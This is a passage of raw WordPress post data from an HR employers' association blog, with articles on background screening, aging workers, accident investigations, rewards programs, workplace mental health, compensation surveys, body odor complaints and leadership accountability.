href=\"https:\/\/info.employerscouncil.org\/pay-equity?utm_campaign=Weekly%20Matters&amp;utm_source=hs_email&amp;utm_medium=email&amp;_hsenc=p2ANqtz-_bcSAogS2LNY73p70zr_TC9luj72fzHD2BIoB87aHcoXwTQOTajKfgvRGxTNqGS51NAAco\">Pay Equity Audits<\/a><\/li>\r\n \t<li><a href=\"https:\/\/info.employerscouncil.org\/engagement-surveys?utm_campaign=Weekly%20Matters&amp;utm_source=hs_email&amp;utm_medium=email&amp;_hsenc=p2ANqtz-9M8hLgHD3e8xI7ph2UEQTXcXA9XIgQ8gFVstRsNdCRx9I_ADBT9MfCe9KTeOHOQThKQXrN\">Employee Opinion Surveys<\/a><\/li>\r\n \t<li><a href=\"https:\/\/info.employerscouncil.org\/hr-professional-staffing\">Auditing current HR practices (such as Recruiting and Interviewing)<\/a><\/li>\r\n<\/ul>\r\nWe also offer the following related classes, which you may find relevant depending upon the kind of education needed in your workplace:\r\n\r\nNo matter what your request, we can talk with you to evaluate your needs and determine if Employers Council has the services you need or a referral to an outside organization is needed.\r\n\r\n<em>*Improve your organization\u2019s culture and outcomes. <a href=\"https:\/\/info.employerscouncil.org\/dei-guide\">Download our free Employer\u2019s Guide to Diversity, Equity &amp; Inclusion Strategy.<\/a>\u00a0<\/em>","post_title":"Employers Stepping Up on Diversity, Equity, and Inclusion","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"open","post_password":"","post_name":"employers-stepping-up-on-diversity-equity-and-inclusion","to_ping":"","pinged":"","post_modified":"2024-07-08 16:11:59","post_modified_gmt":"2024-07-08 22:11:59","post_content_filtered":"","post_parent":0,"guid":"https:\/\/blog.employerscouncil.org\/?p=9126","menu_order":0,"post_type":"post","post_mime_type":"","comment_count":"0","filter":"raw","author":"Employers Council Staff","categories":["Affirmative Action","Ethical Practice","HR Expertise and Support","Member Matters","Pay Equity"],"excerpt":"There are many reports of employers reviewing and enhancing their Diversity, Equity, and Inclusion (DEI) related programs. Several...","image":"https:\/\/www.employerscouncil.org\/wp-content\/uploads\/2020\/07\/Diversity.jpg"},{"ID":8765,"post_author":"60","post_date":"2020-01-17 11:39:56","post_date_gmt":"2020-01-17 18:39:56","post_content":"A few background-screening services have been in the news lately for failing to serve their clients well. Some have received substantial fines. Any back\u00adground-screening service must establish and implement written policies and procedures regarding the accuracy and integrity of information they furnish to an employer.\r\n\r\nGuidelines are in <a href=\"https:\/\/www.ecfr.gov\/cgi-bin\/text-idx?c=ecfr&amp;SID=f65c569ef2d6be5b4bec520867be33b4&amp;rgn=div5&amp;view=text&amp;node=16:1.0.1.6.77&amp;idno=16#16:1.0.1.6.77.0.39.5.48\" target=\"_blank\" rel=\"noopener\">Appendix A to Furnisher Rule Part 660<\/a>, and we have included some of them below:\r\n<ul>\r\n \t<li>Must be appropriate to the nature, size, complexity, and scope of your activities<\/li>\r\n \t<li>Must be reviewed periodically and updated, as necessary<\/li>\r\n \t<li>Should ensure that information provided to a client is for the right person and reflects the consumer's performance or behavior<\/li>\r\n \t<li>Require maintenance of records for a reasonable amount of time<\/li>\r\n<\/ul>\r\n&nbsp;\r\n\r\nInformation should:\r\n<ul>\r\n \t<li>Be substantiated by records when it is furnished;<\/li>\r\n \t<li>Include consumer identifiers, like name(s), date of birth, Social Security number, telephone number(s), or address(es); and<\/li>\r\n \t<li>Be furnished in a standardized form and specify the time period it pertains<\/li>\r\n<\/ul>\r\n&nbsp;\r\n\r\nTo understand how we follow these requirements, please review our process:\r\n<ul>\r\n \t<li>Employers Council, as a Consumer Reporting Agency (CRA), abides by federal and state laws under the Fair Credit Reporting Act (FCRA).<\/li>\r\n \t<li>All background screens require an FCRA authorization, signed by the applicant. Some states or international searches require an additional authorization form for background checks and driving records.<\/li>\r\n \t<li>The FCRA definition of what can be searched in a background check is expansive, including, criminal history, MVR, credit history, references, education verification, employment verifi\u00adcation, etc. Employers Council only processes the search an employer is requesting.<\/li>\r\n \t<li>We assist employers in using our background-screening services for employment purposes, and for the term of employment of an individual who has authorized a background screen.<\/li>\r\n \t<li>Court information should come directly from the court records, to ensure the information being reported is current and accurate information. Nationwide database searches should not be used for a court search, as the information is not updated regularly and may not have valid identifying information; therefore, the information is not current and not accurate.<\/li>\r\n \t<li>Social Security Traces are beneficial, as the information shows if a social security number is valid, when it was issued, and what state issued it. It also gives an address history of the person associated with the number, and allows Employers Council to run a thorough court search.<\/li>\r\n \t<li>The employers has access to completed reports, authorization forms, and adverse action letters through Employers Council\u2019s background check website.<\/li>\r\n \t<li>Applicants have access to the Employers Council background-screening team in case there is a need to dispute any information reported on the background screen.<\/li>\r\n \t<li>Employers Council follows the FCRA guidelines when processing disputes.<\/li>\r\n<\/ul>\r\nIf you have any questions about our processes and how we help employers, please contact me at 800.884.1328 or Zahern@EmployersCouncil.org. I am proud of the services we provide to members every day, knowing that we work hard to provide accurate information to members. We follow legal guidelines to do this and make corrections when necessary.","post_title":"Background Screening Services - Is Yours Up to Snuff?","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"open","post_password":"","post_name":"background-screening-services-is-yours-up-to-snuff","to_ping":"","pinged":"","post_modified":"2024-09-23 14:23:53","post_modified_gmt":"2024-09-23 20:23:53","post_content_filtered":"","post_parent":0,"guid":"https:\/\/blog.employerscouncil.org\/?p=8765","menu_order":0,"post_type":"post","post_mime_type":"","comment_count":"0","filter":"raw","author":"Employers Council Staff","categories":["HR Expertise and Support","Member Matters"],"excerpt":"A few background-screening services have been in the news lately for failing to serve their clients well. Some...","image":"https:\/\/www.employerscouncil.org\/wp-content\/uploads\/2020\/01\/Resume.jpg"},{"ID":8454,"post_author":"60","post_date":"2019-11-11 08:00:57","post_date_gmt":"2019-11-11 15:00:57","post_content":"The issue of aging employees is fraught with peril for employers who do not handle it well. Assuming older workers are incapable or require special assistance due to their age creates legal problems for employers. Legal mandatory retirement, very uncommon, is based on the assumption that aging leads to diminished job performance. Examples include air traffic controllers (56) and commercial airline pilots (65). Many consider this legalized age discrimination; indeed, there is no definitive research that supports such universal standards.\r\n\r\nThe Age Discrimination in Employment Act grants rights to employees who claim age discrimination, encouraging employers to take a defensive stance on managing aging workers. A rational choice of action that may limit the possibility of new opportunities for both parties. A Wharton Business School report describes the many reasons older workers choose to remain in the workforce (e.g., love of work, need for money, desire to contribute),indicating that employers must manage workplace age diversity with more than compliance in mind.\r\n\r\nFortunately, research offers lessons for employers to both enhance aging workers\u2019 workplace\r\nexperience and boost organizational effectiveness.\r\n\r\nA study published in the MIT Sloan Review identifies important differences between managers who are in their 20s and 30s, versus those in their 50s and 60s. One salient finding\u2014when making decisions, older managers have a tendency to value relationships,employee emotions, and organizational purpose more than younger managers do. This appears to be correlated to life experience versus classroom learning. The study concludes that employers benefit from balancing the strengths of both younger and older managers,and offers these strategies to leverage the age diversity:\r\n<ol>\r\n \t<li>Enhanced awareness of self and others improves performance of work teams.<\/li>\r\n \t<li>Age-diverse teams must acknowledge differences and develop a shared perspective.<\/li>\r\n \t<li>Age diversity is an asset that can be leveraged.<\/li>\r\n<\/ol>\r\n&nbsp;\r\n\r\nIn a July 2019 Atlantic Monthly article, studies indicate age may impact job performance,both positively and negatively. Peak performance often occurs in an employee\u2019s 20s or 30s for roles that require \u201cfluid intelligence,\u201d such as leaders of high-tech start-ups. Older workers tend to excel in roles that benefit from \u201ccrystallized intelligence,\u201d such as teaching and mentoring. The author urges individuals to face the reality of aging, to not despair, and instead reframe what success looks like. Instead of striving to be the best in what one has always done, identify a new role for the future.\r\n\r\nAn employee\u2019s deeply personal \u201cinternal conversation\u201d about their career as they age will vary greatly by individual; employers would be wise to not attempt to take the lead on this issue with their employees. Instead, crafting a workplace culture that values personal development and psychological safety supports an employee\u2019s self-realization journey. Opening a dialog around goals and skills, in an open culture where employees feel safe to be vulnerable,is an appropriate way to engage with all employees to discuss their needs and maximize their effectiveness.","post_title":"Aging Workers: Lessons for Employers","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"open","post_password":"","post_name":"aging-workers-lessons-for-employers","to_ping":"","pinged":"","post_modified":"2024-09-23 14:24:27","post_modified_gmt":"2024-09-23 20:24:27","post_content_filtered":"","post_parent":0,"guid":"https:\/\/blog.employerscouncil.org\/?p=8454","menu_order":0,"post_type":"post","post_mime_type":"","comment_count":"0","filter":"raw","author":"Employers Council Staff","categories":["Discrimination","Member Matters"],"excerpt":"The issue of aging employees is fraught with peril for employers who do not handle it well. Assuming...","image":"https:\/\/www.employerscouncil.org\/wp-content\/uploads\/2017\/08\/Business-Men-Working-Generations.jpg"},{"ID":8562,"post_author":"60","post_date":"2019-10-25 09:03:12","post_date_gmt":"2019-10-25 15:03:12","post_content":"Workplace accidents trigger several responsibilities for HR professionals. Often, one of those is to investigate the accident. Read on for an 8-step framework to help you complete a sound investigation.\n<ol>\n \t<li><strong>Write it down:<\/strong> Pen and paper are the tools of a good investigator. Notes should be made on all facts and statements that may relate to the cause of the accident.<\/li>\n \t<li><strong>Check the scene:<\/strong> Do your best to reconstruct what actually happened. A sketch of the scene of the accident will help you to conduct result-getting interviews by which you can get at all the facts. Draw in machinery, equipment, and nearby physical objects as well as the places where witnesses were located.<\/li>\n \t<li><strong>Collect the evidence:<\/strong> Tags should be attached to physical objects that may become useful evidence. All evidence that might get moved or \"walk off\" such as tools, equipment, etc., should be tagged and put away for safe keeping.<\/li>\n \t<li><strong>Talk to witnesses: <\/strong>Get each witness to explain what happened in his or her own words. If you discover the testimony of witnesses doesn't jibe or that there are omissions or evasions, hold further conversations. Try to pin down the facts.<\/li>\n \t<li><strong>Interview the victim: <\/strong>Timing is important. If injury is minor, the interview should come as soon as you have investigated the scene and checked the damage. If it is serious, use good judgement and select the right time. Too soon afterward, the victim may be confused and inaccurate; too long afterward, he may have forgotten or he may be cautious and evasive. Let the employee tell his story as he wishes. You can evaluate his report on the basis of other statements or more objective physical evidence. Show concern.<\/li>\n \t<li><strong>Weigh the evidence: <\/strong>Don't jump to conclusions. Get all the facts documented before you make a decision. Do your best to eliminate any inconsistencies in the testimony of witnesses. Go back and ask further questions if necessary.<\/li>\n \t<li><strong>Make your report: <\/strong>Your report should be factual. It should be made as soon as possible after the accident occurs to avoid confusion. Base your report on the facts gathered and witnesses' statements, not on the unverified story of the victim, unsupported opinions, guesswork, or emotion.<\/li>\n \t<li><strong>Determine how to avoid future similar accidents: <\/strong>Make recommendations to your employees and to your superiors on how such accidents may be prevented in the future. Apply what you have learned with sound judgement in the future.<\/li>\n<\/ol>","post_title":"A Brief Guide to Accident Investigations","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"open","post_password":"","post_name":"a-brief-guide-to-accident-investigations","to_ping":"","pinged":"","post_modified":"2024-07-08 16:12:20","post_modified_gmt":"2024-07-08 22:12:20","post_content_filtered":"","post_parent":0,"guid":"https:\/\/blog.employerscouncil.org\/?p=8562","menu_order":0,"post_type":"post","post_mime_type":"","comment_count":"0","filter":"raw","author":"Employers Council Staff","categories":["HR Expertise and Support","Member Matters"],"excerpt":"Workplace accidents trigger several responsibilities for HR professionals. Often, one of those is to investigate the accident. Read...","image":"https:\/\/www.employerscouncil.org\/wp-content\/uploads\/2019\/09\/Investigation.jpg"},{"ID":8531,"post_author":"60","post_date":"2019-10-09 13:16:53","post_date_gmt":"2019-10-09 19:16:53","post_content":"Reward and recognition programs are not one size fits all. You can create an informal or a formal program. What\u2019s important is that your program is linked meaningfully to your company\u2019s strategy.\r\n\r\nBasics to consider:\r\n<ol>\r\n \t<li><em>Provide Immediate Recognition: <\/em>Recognize and praise the employee as soon as the task is completed. Employees may feel unappreciated if they are not recognized in a timely manner, which may decrease their motivation.<\/li>\r\n \t<li><em>Recognize Small Improvements:<\/em> Even though a manager may view an employee\u2019s improvement as a small accomplishment, the employee might view the same improvement as a significant accomplishment. All accomplishments, no matter how large or how small, should not go without some form of positive recognition.<\/li>\r\n \t<li><em>Provide Incentives:<\/em> Always provide some form of incentive, which does not always mean a monetary reward. There are many non-monetary incentives you can use to show employees they are appreciated and respected (i.e. verbal or written thank-you, recognition in staff meeting, etc.).<\/li>\r\n \t<li><em>Recognize What Is Important to Employees:<\/em> Employees should feel that their managers care about them as human beings. Make sure that recognition is on a personal level and is sincere. Employees need to feel appreciated and respected. Show employees that they are valuable assets to the company and worthy of praise.<\/li>\r\n<\/ol>\r\n&nbsp;\r\n\r\nFor a formal program follow these steps:\r\n<ol>\r\n \t<li>Determine who the program is intended to motivate<\/li>\r\n \t<li>Determine why and how this program will benefit your organization - what is the goal?<\/li>\r\n \t<li>Establish a budget<\/li>\r\n \t<li>Determine who is eligible for recognition<\/li>\r\n \t<li>Define performance measures that trigger an award<\/li>\r\n \t<li>Identify who are the decision makers in approving rewards<\/li>\r\n \t<li>Choose the awards \u2013 employees are motivated by different things and it may be most effective to offer both cash and noncash incentives to make the program meaningful to all participants<\/li>\r\n \t<li>Communicate the program<\/li>\r\n \t<li>Present the awards<\/li>\r\n \t<li>Continuously evaluate the program\u2019s effectiveness \u2013 be prepared to change and modify the program<\/li>\r\n<\/ol>\r\n&nbsp;\r\n\r\nCustomize your rewards and recognition to align with what motivates your employees:\r\n<ul>\r\n \t<li>Do they want to be involved in work decisions?<\/li>\r\n \t<li>Do they want to have fun?<\/li>\r\n \t<li>Do they want to have variety?<\/li>\r\n \t<li>Do they want to know their opinions matter?<\/li>\r\n \t<li>Do they feel empowered to make their own decisions?<\/li>\r\n \t<li>Do they enjoy being part of a team?<\/li>\r\n \t<li>Are their strengths being used?<\/li>\r\n \t<li>Are they being encouraged?<\/li>\r\n \t<li>Do they feel part of your overall company strategy and goals? Are they connected to your mission?<\/li>\r\n<\/ul>\r\n&nbsp;\r\n\r\nThings that will de-motivate your employees:\r\n<ul>\r\n \t<li>Violating trust<\/li>\r\n \t<li>Inconsistency and playing favorites<\/li>\r\n \t<li>Dishonesty<\/li>\r\n \t<li>Unclear expectations<\/li>\r\n \t<li>Micro-management<\/li>\r\n \t<li>Being taken for granted<\/li>\r\n<\/ul>\r\n&nbsp;","post_title":"Considerations for Creating a Rewards & Recognition Program","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"open","post_password":"","post_name":"considerations-for-creating-a-rewards-recognition-program","to_ping":"","pinged":"","post_modified":"2025-03-19 12:12:08","post_modified_gmt":"2025-03-19 18:12:08","post_content_filtered":"","post_parent":0,"guid":"https:\/\/blog.employerscouncil.org\/?p=8531","menu_order":0,"post_type":"post","post_mime_type":"","comment_count":"0","filter":"raw","author":"Employers Council Staff","categories":["HR Expertise and Support","Member Matters"],"excerpt":"Reward and recognition programs are not one size fits all. You can create an informal or a formal...","image":"https:\/\/www.employerscouncil.org\/wp-content\/uploads\/2019\/01\/Diversity.jpg"},{"ID":8191,"post_author":"60","post_date":"2019-05-20 09:42:27","post_date_gmt":"2019-05-20 15:42:27","post_content":"Employees\u2019 mental health issues (and those of their significant others) exact a very high cost on the workplace due to lost productivity, absenteeism, turnover, turnover, along with health care costs.\u00a0 Employers are often uncertain as to how to manage these issues out of fear of breaking the law, discomfort or even impatience. May is Mental Health Awareness Month and a reminder that a pro-active approach assists employees and may improve business operations.\u00a0 Offering benefits such as EAPs (Employee Assistance Plans) and health plans with mental health benefits provide a strong foundation; however, these are not enough. Surveys indicate employees may not seek help out of fear, lack of awareness or denial. Employers who do more to promote workplace mental wellness will likely enjoy better outcomes; these websites offer free resources to help manage this workplace challenge:\r\n\r\n<a href=\"http:\/\/www.mentalhealthamerica.net\/may\">Mental Health America<\/a>\r\n\r\n<a href=\"http:\/\/dmec.org\/wordpress\/wp-content\/uploads\/Mental-Health-in-the-Work-Place_FINAL.pdf\">Mental Health in the Workplace: Building a Business Case<\/a>\r\n\r\n<a href=\"http:\/\/thekennedyforumillinois.org\/wp-content\/uploads\/2016\/03\/workingwell_toolkit_FINAL_4.11.16.pdf\">Working Well: Leading a Mentally Healthy Business<\/a>\r\n\r\n<a href=\"http:\/\/www.workplacementalhealth.org\/Employer-Resources\">Center for Workplace Mental Health<\/a>\r\n\r\nMembers are encouraged to contact Employers Council for assistance with your unique situations at 800.884.1328.","post_title":"Mental Health Awareness Month and the Workplace","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"open","post_password":"","post_name":"mental-health-awareness-month-and-the-workplace","to_ping":"","pinged":"","post_modified":"2025-03-19 12:12:50","post_modified_gmt":"2025-03-19 18:12:50","post_content_filtered":"","post_parent":0,"guid":"https:\/\/blog.employerscouncil.org\/?p=8191","menu_order":0,"post_type":"post","post_mime_type":"","comment_count":"0","filter":"raw","author":"Employers Council Staff","categories":["Member Matters"],"excerpt":"Employees\u2019 mental health issues (and those of their significant others) exact a very high cost on the workplace...","image":"https:\/\/www.employerscouncil.org\/wp-content\/uploads\/2019\/05\/Mental-Health-scaled.jpg"},{"ID":8000,"post_author":"60","post_date":"2019-04-01 11:00:27","post_date_gmt":"2019-04-01 17:00:27","post_content":"\u201cI\u2019m updating the organization\u2019s compensation plan and need reliable market data. Will I need to purchase a survey or find information on the Internet to get quality compensation data?\u201d No! To get reputable compensation data does not mean you need to purchase an expensive survey or join an online web service. As an Employers Council member, you have access to the most reliable source of compensation survey data in the Arizona, Colorado, Utah, and Wyoming markets. Employers Council has been collecting survey data since 1947!\r\n\r\nHR professionals have access to many more sources of compensation data today than ever before. Today you can find compensation information through surveys produced by associations or work-related websites such as Glassdoor, Indeed, LinkedIn, PayScale.com, etc. However, it is essential to know the source of the compensation data before using it in your compensation plan.\r\n\r\nFollowing are some critical factors an employer should consider when evaluating the quality and reliability of compensation data from surveys and websites.\r\n\r\n<strong>1. Methodology<\/strong>\r\n\r\n<strong>a. Who is reporting the compensation data?<\/strong>\r\nEmployers Council collects compensation data from human resource or finance professionals in member organizations, not self-reported data by individuals. Many of the work-related websites noted above are self-reported data by individuals vs. employer-reported data.\r\n<strong>b. How was the data collected?\r\n<\/strong>Employers Council collects compensation data through online questionnaire, Excel spreadsheet, paper copy \u2013 whatever is most convenient for the participant. It is important to understand how the data is collected through other compensation sources you use.\r\n<strong>c. What was the validation process?\r\n<\/strong>Employers Council has a 3-step validation process to ensure the publication of accurate data for our members. 1st \u2013 we compare an organization\u2019s data to its previous survey submission. 2nd \u2013 we compare all data by job from low to high. 3rd \u2013 we compare the data to the previous survey report. It is important to understand how other sources validate the data submitted or if they even validate data!\r\n<strong>d. What data are collected and displayed?<\/strong>\r\nEmployers Council collects individual base pay, formal ranges, incentive pay, exemption status, as well as number of organizations reporting and number of incumbents by job. All data collected through Employers Council\u2019s surveys are displayed in the published report along with the effective date of the data. What data are the other sources collecting and publishing? Does the resource disclose the date of data collection or just date of publication?\r\n<strong>e. What should you know about survey methodology?\r\n<\/strong>If I am updating my organization\u2019s compensation plan, I need to know the survey methodology as I may be questioned by senior leadership for detail. I should be prepared to explain the statistical data and know how the organization positions itself relative to the market data. In other words, if the organization wants to pay above market, will I age the data and by what factor? Do I also know the organization\u2019s labor market(s) we compete in and the corresponding data lines in the survey?\r\n\r\n<strong>2. Job Matches<\/strong>\r\n\r\n<strong>a. Does the survey or website contain job descriptions or job titles only?<\/strong>\r\nEmployers Council collects salary data based on job descriptions. Chances are other surveys or websites that are collecting data based solely on job titles will have erroneous job matching \u2013 meaning bad data.\r\n<strong>b. Survey data should be used based on job content, not job title. What percent of the job description should be matched for a valid match?<\/strong>\r\nEmployers Council defines that participants can report an employee who spends 70% or more of their time in the described function. What criteria are used to match jobs with website sources or association surveys?\r\n<strong>c. What if a job in my organization matches more than one job in a survey?<\/strong>\r\nThere may be jobs that are blends of two or more jobs found in the survey. If the job in your organization has duties in more than one functional area, it is matched to two survey jobs. Once the match is approved and salary survey data is pulled, the weighted averages count equally and an aggregate average is calculated.\r\n\r\n<strong>3. Participant Base<\/strong>\r\n\r\n<strong>a. How large is the participation and how consistent is it from the previous survey?<\/strong>\r\nEmployers Council collects data from organizations throughout Arizona, Colorado, Utah, and Wyoming. Sixty-five percent of participants in the Benchmark Compensation Surveys contribute data two years in a row. What is the consistency of the data reported in website sources or association surveys?\r\n<strong>b. What types of industries are included?\r\n<\/strong>Employers Council collects data across a wide array of industries such as manufacturing, government, non-profit, healthcare, financial, retail\/wholesale, ski, etc. What types of industries are reporting data in website sources or association surveys?\r\n<strong>c. What is the employment size of organizations included?\r\n<\/strong>Employers Council collects data from employers of all sizes. What is the employment sizes of the organizations represented in website sources or association surveys?\r\n\r\n<strong>4. Customized Reports\/Extracts<\/strong>\r\n\r\n<strong>a. Does the website resource or survey publisher offer customized reports of the data?<\/strong>\r\nEmployers Council publishes data by industry type, employment size and geographic location on Employers Council\u2019s website. Employers Council offers Custom Survey Analysis (CSA) by peer group or custom demographic cuts from our surveys. And, members who participate by the survey deadline are eligible for a free CSA!\r\n\r\nFinal thoughts \u2013 It is critical to know the source of the compensation data being reported (employer or individual) and if the data is validated when using compensation information from association surveys or website sources. Employers Council\u2019s survey data meet both of these two most important criteria. Employers Council publishes over 30 compensation and benefit surveys each year with the data being reported by Employers Council member organizations. Employers Council\u2019s compensation data is extensively analyzed and validated; 80% of participating employers are contacted to validate their input.\r\n\r\nMany organizations want to utilize as many survey sources as possible. While that is considered a good practice, focus on survey quality over quantity.\r\n\r\nSurvey data is an important tool when updating a compensation plan but it is not the only tool. Reliable survey data is meant to provide an indicator of external competitiveness. It must be analyzed and balanced with other elements of a successful plan design. These elements include an articulated compensation philosophy based on the organization\u2019s business strategy and objectives, consideration of compensable factors that survey data doesn\u2019t provide, and consistent pay practices.\r\n\r\nContact Employers Council\u2019s Surveys Department at <a href=\"mailto:Surveys@employerscouncil.org\">Surveys@employerscouncil.org<\/a>, or Compensation Consulting Services at <a href=\"mailto:Compensation@employerscouncil.org\">Compensation@employerscouncil.org<\/a>, if you have any questions on survey resources or consulting services available to Employers Council members.\r\n\r\nThank you for your support and participation in Employers Council\u2019s Surveys. Your participation does matter!","post_title":"A Critical Review of Compensation Data from Surveys and Websites. Do You Know the Quality of the Data You are Using?","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"open","post_password":"","post_name":"a-critical-review-of-compensation-data-from-surveys-and-websites-do-you-know-the-quality-of-the-data-you-are-using","to_ping":"","pinged":"","post_modified":"2025-03-19 12:13:10","post_modified_gmt":"2025-03-19 18:13:10","post_content_filtered":"","post_parent":0,"guid":"https:\/\/blog.employerscouncil.org\/?p=8000","menu_order":0,"post_type":"post","post_mime_type":"","comment_count":"0","filter":"raw","author":"Employers Council Staff","categories":["Member Matters"],"excerpt":"\u201cI\u2019m updating the organization\u2019s compensation plan and need reliable market data. Will I need to purchase a survey...","image":"https:\/\/www.employerscouncil.org\/wp-content\/uploads\/2019\/03\/Handbook-1.jpg"},{"ID":7771,"post_author":"60","post_date":"2018-10-31 11:33:19","post_date_gmt":"2018-10-31 17:33:19","post_content":"How does management address the situation when an employee complains of a co-worker\u2019s offensive body odor (BO)? Although most managers would rather not get involved in personal hygiene problems, it is important to take a direct and empathetic approach.\u00a0 Such a problem cannot be ignored. Left unresolved, it can hurt productivity and the employee\u2019s ability to work with others. Additionally, if the employee with BO deals face-to-face with customers, relationships and even sales can suffer.\r\n\r\nIndividuals with BO may not be aware that their odor is offensive to others, so managers need to start by tactfully discussing the issue with the employee.\u00a0 Be open and listen to his\/her side of the story.\u00a0 Seek a way to fix the problem without insulting or embarrassing the employee.\r\n\r\nThese problems can come from poor personal hygiene, bad breath, or obesity.\u00a0 There may also be an ethnic angle such as diet which can cause the body to emit odors.\u00a0 A national origin discrimination claim may result if the employee is unjustly disciplined.\u00a0 In addition, an employee\u2019s BO may be caused by a medical condition, and if you do not deal with it correctly, you may violate the Americans with Disabilities Act (ADA).\u00a0 Here are the Do\u2019s and Don\u2019ts when dealing with BO problems in the workplace.\r\n\r\n<strong>Do:<\/strong>\r\n<ul>\r\n \t<li>Try to observe the employee\u2019s body odor firsthand to confirm complaints.<\/li>\r\n \t<li>Discuss the problem with the employee privately, ensuring complete confidentiality.<\/li>\r\n \t<li>Treat the body odor like any other job-performance issue. Tell the employee there is a problem and that he or she should fix it.<\/li>\r\n \t<li>Treat the employee with respect and preserve his\/her dignity.<\/li>\r\n \t<li>Think about what you want to say ahead of time. Be prepared.<\/li>\r\n \t<li>Suggest appropriate help such as showering more often, using deodorant, or bringing an extra clean shirt to work.<\/li>\r\n \t<li>Put an end to co-workers\u2019 teasing to avoid ostracizing the employee.<\/li>\r\n<\/ul>\r\n<strong>Don't:<\/strong><strong>\u00a0 \u00a0 \u00a0<\/strong>\r\n<ul>\r\n \t<li>Ignore or dance around the problem.<\/li>\r\n \t<li>Publically shame or ridicule the employee.<\/li>\r\n \t<li>Make assumptions or inquire about the cause of body odor.<\/li>\r\n \t<li>Mention cultural differences, such as diet, that could trigger bad feelings as well as potential discrimination claims. Never ask the individual to change his\/her diet.<\/li>\r\n \t<li>Delve into medical conditions.<\/li>\r\n<\/ul>\r\nIf an employee volunteers that his or her body odor is caused by a medical condition, do not jump to conclusions. You can request a letter from his or her doctor verifying the medical problem. People with \u201cdisabilities\u201d are legally protected. Under the ADA, a \u201cdisability\u201d is a physical or mental impairment that \u201csubstantially limits one or more major life activities.\u201d The ADA also covers individuals who are \u201cregarded as\u201d having an impairment. You may be required to offer \u201creasonable accommodation.\u201d Options include allowing flexible restroom breaks, enclosure of the employee\u2019s workspace, use of a fan or other forms of ventilation, use of odor-absorbing products in the work environment, or simply tolerating the smell.\r\n\r\nIf your approach is respectful and compassionate, most employees will respond by willingly fixing the problem. Some may even be grateful for your candor.","post_title":"Someone Smells Funky","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"open","post_password":"","post_name":"someone-smells-funky","to_ping":"","pinged":"","post_modified":"2025-03-19 12:13:52","post_modified_gmt":"2025-03-19 18:13:52","post_content_filtered":"","post_parent":0,"guid":"https:\/\/blog.employerscouncil.org\/?p=7771","menu_order":0,"post_type":"post","post_mime_type":"","comment_count":"0","filter":"raw","author":"Employers Council Staff","categories":["Member Matters"],"excerpt":"How does management address the situation when an employee complains of a co-worker\u2019s offensive body odor (BO)? Although...","image":"https:\/\/www.employerscouncil.org\/wp-content\/uploads\/2017\/08\/Communicating-with-the-CSuite.jpg"},{"ID":3407,"post_author":"60","post_date":"2017-05-17 13:57:33","post_date_gmt":"2017-05-17 19:57:33","post_content":"Many conversations we have with members about employee behaviors and performance involve accountability. This typically includes how employees are informed of what they are accountable for, and the consequences related to the outcomes. Accountability is a core expectation of what employers demand of their employees, typically reflected in policies and employee handbooks. This excerpt from the MSEC Employee Handbook Planning Guide provides a straightforward definition of accountability:\r\n\r\n<em>\u00a0<\/em><em>Effective individual ownership and accountability are the keys to our success.\u00a0 High levels of ownership and accountability are evident with the consistent delivery of products that meet our clients\u2019 expectations and are on time and within budget.\u00a0 The ultimate outcome of our success in this regard is our clients\u2019 confidence in our ability to effectively and efficiently meet their needs.\u00a0 Ultimately, we succeed or fail as an organization, not as individuals.\u00a0 Success requires the commitment of each individual to take ownership of his or her part of all deliverables.<\/em>\r\n\r\nOne might assume that employers who desire the advantages as described above would hold employees at all levels equally accountable for workplace performance. But are they?\r\n\r\nNot according to \u201cThe Leadership Accountability Gap\u201d, a recent study from Lee Hecht Harrison (LHH)*. It reveals that only 31% of employers worldwide are satisfied with leadership accountability and 72% believe this accountability gap is a critical business issue facing their organization. Surprisingly, 80% of organizations tolerate poor performance by leaders, much to the detriment of the organization. Why are leaders not being held to the same accountability standards as other lower-level employees? The study explores this question and many others, suggesting this key point:\r\n\r\nTo achieve a resilient culture of accountability in your organization, start at the Top. Contact MSEC for help with tackling your workplace accountability issues at any level.\r\n\r\n*To read more about this study, click here for the downloadable LHH study: <a href=\"http:\/\/www.lhh.com\/ideas-insights\/research\/news\/the-leadership-accountability-gap\/\">http:\/\/www.lhh.com\/ideas-insights\/research\/news\/the-leadership-accountability-gap\/<\/a>\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\n<strong>\u00a0<\/strong>","post_title":"Accountability, Top Down","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"open","post_password":"","post_name":"accountability-top-down","to_ping":"","pinged":"","post_modified":"2025-03-19 12:14:49","post_modified_gmt":"2025-03-19 18:14:49","post_content_filtered":"","post_parent":0,"guid":"http:\/\/msecmatters.msec.org\/?p=3407","menu_order":0,"post_type":"post","post_mime_type":"","comment_count":"0","filter":"raw","author":"Employers Council Staff","categories":["Member Matters","Training and Development"],"excerpt":"Many conversations we have with members about employee behaviors and performance involve accountability. This typically includes how employees...","image":"https:\/\/www.employerscouncil.org\/wp-content\/uploads\/2014\/03\/pexels-photo-110473-scaled.jpeg"},{"ID":3262,"post_author":"60","post_date":"2017-02-27 10:25:00","post_date_gmt":"2017-02-27 17:25:00","post_content":"If happy employees are more productive employees, as research suggests, then what can an employer do to encourage higher levels of employee happiness?\r\n\r\nAccording to a research paper discussed in the <a href=\"https:\/\/hbr.org\/2016\/12\/if-your-boss-could-do-your-job-youre-more-likely-to-be-happy-at-work\">Harvard Business Review<\/a>, the technical competency of an employee\u2019s supervisor is powerfully linked to employee workplace happiness. In other words, the happiest employees are those who believe their supervisor possesses technical expertise and could step in and do their job competently. The research does not clearly explain why this link exists; one might speculate it is human nature to desire a leader with directly relevant experience and who can legitimately claim \u201cbeen there, done that\u201d. Only further research will clarify.\r\n\r\nFor employers who wish to encourage employee happiness and the enhanced productivity it offers, this suggests many practical considerations:\r\n<ul>\r\n \t<li>When deciding who and when to promote into supervisory positions, competency matters! If someone is a \u201dfast track\u201d candidate for leadership, bypassing the job competency development stage could undermine employee happiness in the future.<\/li>\r\n \t<li>If a work group suffers high turnover, or employee feedback surveys and Exit interviews show employee 